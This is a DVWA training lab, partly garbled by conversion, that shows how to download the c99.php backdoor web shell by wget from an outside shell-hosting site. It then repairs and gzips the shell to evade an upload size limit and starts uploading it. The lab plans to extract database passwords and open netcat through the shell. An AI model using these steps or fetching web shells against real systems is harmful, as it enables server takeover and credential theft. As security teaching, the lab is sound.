# (Damn Vulnerable Web App (DVWA))

{ Upload and use C99.php Backdoor shell }

## Section 0. Background Information

- 1. What is Damn Vulnerable Web App (DVWA)?
  - o Damn Vulnerable Web App (DVWA) is a PHP/MySQL web application t damn vulnerable.
  - o Its main goals are to be an aid for security professionals to t skills and tools in a legal environment, help web developers be understand the processes of securing web applications and aid teachers/students to teach/learn web application security in a environment.
- 2. What is an Upload Attack Vector?
  - An Upload Attack Vector exists when a website application proviability to upload files.
  - o Uploaded files represent a significant risk to applications.
  - The first step in many attacks is to get some code to the systematics
     attacked.
  - o Then the attack only needs to find a way to get the code execut
  - o Using a file upload helps the attacker accomplish the first ste
  - o The consequences of unrestricted file upload can vary, including system takeover, an overloaded file system, forwarding attacks systems, and simple defacement. It depends on what the applicat with the uploaded file, including where it is stored.
- 3. What is c99.php?
  - o The c99 PHP utility provides functionality for listing files, ke forcing FTP passwords, updating itself, executing shell command code. It also provides for connecting to MySQL databases, and if a connect-back shell session. In many ways it can be considered equivalent of the rootkits that successful attackers often down other ways it is the malware equivalent of PHPShell itself. c99 one of the utility programs that is either downloaded if a web vulnerable due to being misconfigured, or can be used in a remainclude attack to try and execute shell commands on a vulnerable Figure 6 provides a screenshot of the c99 PHP shell running on server.

- 4. Pre-Requisite Labs
  - o Damn Vulnerable Web App (DVWA): Lesson 1: How to Install DVWA in Fedora 14

#### 5. Lab Notes

- o In this lab we will do the following:
  - 1. We will download C99.php.
  - 2. We will upload C99.php to the DVWA Upload screen.
  - 3. We will search for sensitive database files.
  - 4. We will extract the database password.
  - 5. We will execute netcat from the C99.php Bind Interface.

#### 6. Legal Disclaimer

- As a condition of your use of this Web site, you warrant to computersecuritystudent.com that you will not use this Web site purpose that is unlawful or that is prohibited by these terms, conditions, and notices.
- In accordance with UCC § 2-316, this product is provided with 'warranties, either expressed or implied." The information contaprovided "as-is", with "no guarantee of merchantability."
- In addition, this is a teaching website that does not condone metabolic behavior of any kind.
- You are on notice, that continuing and/or using this lab outside
   "own" test environment is considered malicious and is against to
- $_{\odot}$  © 2013 No content replication of any kind is allowed without exwritten permission.

### Section 1: Configure Fedora14 Virtual Machine Settings

- 1. Open Your VMware Player
  - o Instructions:
    - 1. On Your Host Computer, Go To
    - 2. Start --> All Program --> VMWare --> VMWare Player
- 2. Edit BackTrack Virtual Machine Settings
  - o Instructions:
    - 1. Highlight fedoral4
    - 2. Click Edit virtual machine settings



3. Edit Network Adapter

- o Instructions:
  - 1. Highlight Network Adapter
  - 2. Select Bridged
  - 3. Click on the OK Button.



Section 2: Login to Fedora14

1. Start Fedoral4 VM Instance

- o Instructions:
  - 1. Start Up VMWare Player
  - 2. Select Fedoral4
  - 3. Play virtual machine



2. Login to Fedora14

### o Instructions:

- 1. Login: student
- 2. Password: <whatever you set it to>.



# Section 3: Open Console Terminal and Retrieve IP Address

- 1. Start a Terminal Console
  - o Instructions:
    - 1. Applications --> Terminal



- 2. Switch user to root
  - o Instructions:
    - 1. su root
    - 2. <Whatever you set the root password to>



### 3. Get IP Address

- o Instructions:
  - ifconfig -a
- o Notes:
  - As indicated below, my IP address is 192.168.1.106.
  - Please record your IP address.



# Section 4: Fix Upload Ownership and Permissions

- 1. Fix Ownership and Permissions
  - o Instructions:

    - 2. chown root:apache /var/www/html/dvwa/hackable/uploads/
    - chmod 775 /var/www/html/dvwa/hackable/uploads/
    - 4. ls -ld /var/www/html/dvwa/hackable/uploads/
  - o Known Issue
    - 1. By default, the /var/www/html/dvwa/hackable/uploads/ direction user and group owned by root.
    - 2. In addition, the apache user did not have "write" permissi allow a user to place a file in the hackable/uploads direction.



# Section 5: Configure BackTrack Virtual Machine Settings

- 1. Open Your VMware Player
  - o Instructions:
    - 1. On Your Host Computer, Go To
    - 2. Start --> All Program --> VMWare --> VMWare Player
- 2. Edit BackTrack Virtual Machine Settings
  - o Instructions:
    - 1. Highlight BackTrack5R1
    - 2. Click Edit virtual machine settings



3. Edit Network Adapter

- o Instructions:
  - 1. Highlight Network Adapter
  - 2. Select Bridged
  - 3. Click on the OK Button.



Section 6: Login to BackTrack

- 1. Start BackTrack VM Instance
  - o Instructions:
    - 1. Start Up VMWare Player
    - 2. Select BackTrack5R1
    - 3. Play virtual machine



2. Login to BackTrack

### o Instructions:

- 1. Login: root
- 2. Password: toor or <whatever you changed it to>.

```
    BackTrackSR1 - VMware Player File ▼ Virtual Machine ▼ Help ▼

                                                                                                                            3.3125671 Copyright (c) 1999-2008 LSI Corporation
       3.3134561 FDC 0 is a post-1991 82077
       3.3408771 pcnet32: pcnet32.c:v1.35 21.Apr.2008 tsbogend@alpha.franken.de 3.3605671 pcnet32 0000:02:01.0: PCI INT A \rightarrow GSI 19 (level, low) \rightarrow IRQ 19
       3.3648711 agpgart-intel 0000:00:00.0: Intel 440BX Chipset
       3.3685321 pcnet32: PCnet/PCI II 79C970A at 0x2000, 00:0c:29:90:13:78 assigned IRQ 19
       3.3729311 agpgart-intel 0000:00:00.0: AGP aperture is Z56M @ 0x0
       3.3769161 pcnet32: eth0: registered as PCnet/PCI II 79C970A
       3.3847391 pcnet32: 1 cards_found
       3.4046911 Fusion MPT SPI Host driver 3.04.18
       3.408410] mptspi 0000:00:10.0: PCI INT A -> GSI 17 (level, low) -> IRQ 17
       3.4087331 mptbase: ioc0: Initiating bringup
       3.4882821 ioc0: LSI53C1030 B0: Capabilities={Initiator}
       3.6561801 scsi2: ioc0: LSI53C1030 B0, FwRev=01032920h, Ports=1, MaxQ=128, IRQ=17
3.7757161 scsi 2:0:0:0: Direct-Access UMware, UMware Virtual S 1.0 PQ: 0 ANSI: 2
3.7797101 scsi target2:0:0: Beginning Domain Validation
3.7837011 scsi target2:0:0: Domain Validation skipping write tests
       3.7837721 scsi target2:0:0: Ending Domain Validation
3.7877611 scsi target2:0:0: FAST-40 WIDE SCSI 80.0 MB/s ST (25 ns, offset 127)
3.7944671 sd 2:0:0:0: [sda] 41943040 512-byte logical blocks: (21.4 GB/20.0 GiB)
       3.7956711 sd Z:0:0:0: [sda] Write Protect is off
       3.795811] sd 2:0:0:0: [sda] Cache data unavailable 3.795881] sd 2:0:0:0: [sda] Assuming drive cache: write through
       3.8003431 sd 2:0:0:0: Attached scsi generic sg1 type 0
       3.8013761 sd 2:0:0:0: [sda] Cache data unavailable
3.8036261 sd 2:0:0:0: [sda] Assuming drive cache: write through
       3.8556261 sda: sda1 sda2 < sda5 >
       3.8837761 sd 2:0:0:0: [sda] Cache data unavailable
       3.8875051 sd 2:0:0:0: [sda] Assuming drive cache: write through 3.8875771 sd 2:0:0:0: [sda] Attached SCSI disk
BackTrack 5 R1 - Code Name Revolution 32 bitbt tty1
bt login: root
Password:
                                               111
                                                                                       Vmware
To direct input to this virtual machine, press Ctrl+G.
```

- 3. Bring up the GNOME
  - o Instructions:
    - 1. Type startx



# Section 7: Open Console Terminal and Retrieve IP Address

- 1. Open a console terminal
  - o Instructions:
    - 1. Click on the console terminal



### 2. Get IP Address

- o Instructions:
  - 1. ifconfig -a
- o Notes:
  - As indicated below, my IP address is 192.168.1.105.
  - Please record your IP address.



## Section 8: Download c99:php

- 1. Open a console terminal
  - o Instructions:
    - 1. Click on the console terminal



2. Create msfpayload

- o Instructions:
  - 1. mkdir -p /root/backdoor
  - 2. cd /root/backdoor/
  - 3. wget http://r57.gen.tr/shell/c99.rar
  - 4. ls -1 c99.rar



3. Edit PHONE HOME.php

### o Note(FYI):

- A rar file is a type of compress format that is seen more windows environment than in linux.
- Also, we will edit the c99.php file with the sed utility.

#### o Instructions:

- 0. unrar x c99.rar
  - Extract c99.php
- 1. cp c99.php c99.php.bkp
- 2. head -1 c99.php
  - Notice how the first line does NOT contain "<?php".
- 3. sed -i '1 s/ $^.*$ \$/<?php/g' c99.php
  - This only replaces the first line of file with "<?php</li>
- 4. head -1 c99.php
  - Notice how the first line DOES contain "<?php".</li>

- 5. gzip c99.php
  - I compress c99.php, because DVWA does not allow you t files greater than 10000 bytes.
  - I use gzip instead of rar, because gzip pretty much of standard on most flavors of linux.
- 6. ls -1



# Section 9: Login to DVWA

- 1. Start Firefox
  - o Instructions:
    - 1. Click on Firefox



2. Login to DVWA

#### o Instructions:

- - 1. Start up Firefox on BackTrack
  - 2. Place http://192.168.1.106/dvwa/login.php in the address k
    - Replace 192.168.1.106 with the IP address of the DVWF (Fedoral4) machine obtained in (Section 3, Step 3).
  - 3. Login: admin
  - 4. Password: password
  - 5. Click on Login



# Section 10: Set Security Level

- 1. Set DVWA Security Level
  - o Instructions:
    - 1. Click on DVWA Security, in the left hand menu.
    - 2. Select "low"
    - 3. Click Submit



## Section 11: Upload PHP Payload

- 1. Upload Menu
  - o Instructions:
    - 1. Select "Upload" from the left navigation menu.
    - 2. Click Browse



- 2. Navigate to /root/backdoor/c99.php.gz
  - o Instructions:
    - 1. Click on root icon, then the backdoor folder
    - 2. Click on c99.php.gz
    - 3. Select Open

